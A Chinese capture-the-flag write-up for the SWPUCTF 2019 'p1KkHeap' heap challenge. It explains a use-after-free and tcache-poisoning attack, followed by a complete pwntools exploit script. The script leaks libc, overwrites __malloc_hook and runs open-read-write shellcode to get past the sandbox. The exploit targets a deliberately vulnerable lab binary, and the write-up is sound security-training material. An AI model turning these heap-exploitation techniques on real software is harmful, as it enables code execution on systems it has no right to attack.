SWPUCTF_2019_p1KkHeap

SWPUCTF_2019_p1KkHeap

环境:ubuntu18

考点:UAF,沙箱逃逸

ubuntu18现在不能构造double free了!!!

所以我用patchelf来做



IDA逆一下



可以看到这里mmap了一块可rwx的空间



思路:UAF来泄漏tcache地址,然后tcache投毒到tcache_perthread_struct结构体,污染结构体的size链和pointer链,size全填满使得后来堆块可以逃逸结构体,然后后续可改pointer链可以分配到任意地址。

分配到结构体,free后泄漏libc的地址,因为程序加了沙箱,所以改mmap出的一块可写空间,写入orw的shellcode,然后打malloc hook,为shellcode的地址,然后当我们申请堆块的时候程序自动读flag

1 '''

2 author: lemon

3 time: 2020-10-12

4 libc:libc-2.27.so

5 version: python3

6 '''

7

8 from pwn import *

9

10 local = 0

11

12 binary = "./SWPUCTF_2019_p1KkHeap"

13

14 if local == 1:

15 p = process(binary)

16 else:

17 p = remote("node3.buuoj.cn",28465)

18

19 def dbg():

20 context.log_level = 'debug'

21

22 context.terminal = ['tmux','splitw','-h']

23 context(arch = 'amd64',os = 'linux')

24

25 def add(size):

26 p.sendlineafter('Your Choice: ','1')

27 p.sendlineafter('size: ',str(size))

28

29 def show(index):

30 p.sendlineafter('Your Choice: ','2')

31 p.sendlineafter('id: ',str(index))

32

33 def edit(index,content):

34 p.sendlineafter('Your Choice: ','3')

35 p.sendlineafter('id: ',str(index))

36 p.sendafter('content: ',content)

37

38 def free(index):

39 p.sendlineafter('Your Choice: ','4')

40 p.sendlineafter('id: ',str(index))

41

42 libc = ELF("./libc-2.27.so")

43

44 add(0x90) #chunk0

45 free(0)

46 free(0)

47

48 show(0)

49 leak_tcache = u64(p.recvuntil('\x55')[-6:].ljust(8,b'\x00')) - 0x250

50 print("leak_tcache:",hex(leak_tcache))

51

52 add(0x90) #chunk1

53 edit(1,p64(leak_tcache))

54 add(0x90) #chunk2

55 add(0x90) #chunk3

56

57 edit(3,b'a' * 0x40) # fill in tcache about size area

58

59 free(3)

60 show(3)

61 libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) - 96 - 0x10 - libc.sym['__malloc_hook']

62 __malloc_hook = libc_base + libc.sym['__malloc_hook']

63 #one_gadget_list = [0x4f2c5,0x4f332,0x10a38c]

64 #one_gadget = libc_base + one_gadget_list[0]

65

66 mmap = 0x66660000

67 shellcode = shellcraft.open('flag')

68 shellcode += shellcraft.read(3,mmap + 0x200,0x30)

69 shellcode += shellcraft.write(1,mmap + 0x200,0x30)

70 shellcode = asm(shellcode)

71 print("!!!!!shellcode length:",len(shellcode))

72

73 add(0x90) #chunk4

74

75 edit(4,b'a' * 0x40 + p64(__malloc_hook) + b'a' * (0x10) + p64(mmap))

76 add(0x40) #chunk5

77 edit(5,shellcode)

78

79 add(0x10) #chunk6: __malloc_hook we use it to jump shellcode

80 edit(6,p64(mmap))

81

82 add(1)

83

84 #gdb.attach(p)

85 p.interactive()

SWPUCTF_2019_p1KkHeap的更多相关文章

- SWPUCTF_2019_p1KkHeap(tcache_entry)

花了半天的时间去理解吃透这道题目,也参考了大佬的wp (1条消息) [pwn]SWPUCTF_2019_p1KkHeap_Nothing-CSDN博客. (1条消息) swpuctf2019 p1Kk ...

- SWPUCTF 2019 pwn writeup

来做一下以前比赛的题目,下面两个题目都可以在buu复现(感谢赵总). SWPUCTF_2019_login 32位程序,考点是bss段上的格式化字符串.用惯onegadgets了,而对于32位程序来说 ...

随机推荐

- Druid实现数据库连接用户密码加密

使用ConfigFilter ConfigFilter的作用包括: 从配置文件中读取配置 从远程http文件中读取配置 为数据库密码提供加密功能 1 配置ConfigFilter 1.1 配置文件从本 ...

- Linux 命令: sed

sed -- sed 命令对于Linux系统来说,在命令行修改,操作文本是非常的方便. 特别是批量的修改某些字符等,是非常省时省力的,非常适合在自动化的脚本中去应用. 如下的几个小例子: 1)如何删除 ...

- windows10开机后恢复关机前打开的chrome网页

开始-设置-账户-登录选项-隐私,下面一个"更新或重启后--"即第二个开关打开. 这时,无论是重启.更新重启或关机后开机,均可恢复原关机时的网页(和应用). 注:题主安装的wind ...

- ACM蒟蒻的爪巴之路

ACM蒟蒻的爪巴之路 从今天开始ACM菜狗yjhdd的博客之路就要开始啦~ 以后会不定时更新题解以及自己的理解感悟和收获(ง •_•)ง (多半是想划水的时候来写写博客Orz)

- Vue自定义Popup弹窗组件|vue仿ios、微信弹窗|vue右键弹层

基于vue.js构建的轻量级Vue移动端弹出框组件Vpopup vpopup 汇聚了有赞Vant.京东NutUI等Vue组件库的Msg消息框.Popup弹层.Dialog对话框.Toast弱提示.Ac ...

- 关于keytool和jarsigner工具签名的使用小结

在我们日常Android应用开发中,我们都要对我们开发的apk做签名处理,或者加固,增强我们apk的安全性,防止被逆向反编译,在apk签名这块,我们一般采用JDK自动工具来签名,下面就对相关工具做个简 ...

- Android开发教程之密码框右侧显示小眼睛

现在都说互联网寒冬,其实只要自身技术能力够强,咱们就不怕!我这边专门针对Android开发工程师整理了一套[Android进阶学习视频].[全套Android面试秘籍].[Android知识点PDF] ...

- 基于Python的接口自动化实战-基础篇之读写配置文件

引言 在编写接口自动化测试脚本时,有时我们需要在代码中定义变量并给变量固定的赋值.为了统一管理和操作这些固定的变量,咱们一般会将这些固定的变量以一定规则配置到指定的配置文件中,后续需要用到这些变量和变 ...

- 【C语言/C++程序员编程】一小时做出来的数字雨(一颗开花的树)!

相信大家看过许许多多的关于计算机黑客.骇客.人工智能.AI方面的电影,每当黑客入侵某个五角大楼,某个网站时,都会出现这样一副画面: 入侵 或者这样的: 数字雨 然后就轻而易举的成功入侵夺取管理员权限了 ...

- lumen-ioc容器测试 (1)

lumen-ioc容器测试 (1) lumen-ioc容器测试 (2) lumen-ioc容器测试 (3) lumen-ioc容器测试 (4) lumen-ioc容器测试 (5) lumen-ioc容 ...